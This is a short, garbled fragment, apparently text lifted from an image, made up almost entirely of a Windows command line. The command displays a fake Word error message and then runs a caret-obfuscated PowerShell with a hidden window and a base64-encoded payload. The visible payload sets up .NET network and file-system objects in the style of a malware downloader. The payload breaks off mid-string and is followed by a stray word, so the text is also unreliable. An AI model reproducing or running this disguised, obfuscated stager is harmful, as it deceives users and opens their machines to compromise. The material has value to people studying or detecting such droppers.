 cmd cmd cmd cmd /c msg %username% /v Word
experienced an error trying to open the file. &
P^Ow^er^she^L^L -w hidden -ENCOD
UwBFAFQALQBWAGEAcgBJAEEAQgBsAGUAIAAgADgAaQBoADUANgA3
ACAAIAAoACAAIABbAHQAWQBwAGUAXQAoACIAewAzAH0AewAwAH0A
ewA0AH0AewAyAH0AewAxAH0AIgAtAGYAJwBZAHMAVAAnACwAJwBS
AGUAYwBUAE8AUgB5ACcALAAnAE0ALgBpAE8ALgBEAEkAJwAsACcA
cwAnACwAJwBlACcAKQApADsAIAAgACAAUwBFAFQALQBJAHQAZQBt
ACAAKAAiAHYAQQAiACsAIgBSAGkAQQAiACsAIgBiAEwAZQA6AFIA
IgArACIAaQAiACsAIgA3AHgATwAzACIAKQAgACgAWwBUAHkAUABl
AF0AKAAiAHsAMgB9AHsANQB9AHsANAB9AHsAMwB9AHsAMQB9AHsA
MAB9ACIALQBGACAAJwBSACcALAAnAE0AYQBOAGEARwBFACcALAAn
AFMAJwAsACcAVgBJAGMARQBQAG8ASQBuAHQAJwAsACcALgBuAGUA
VAAuAHMARQByACcALAAnAFkAcwB0AGUAbQAnACkAIAApACAAIAA7
ACAAIAAkAEUAcgByAG8AcgBBAGMAdABpAG8AbgBQAHIAZQBmAGUA
Bake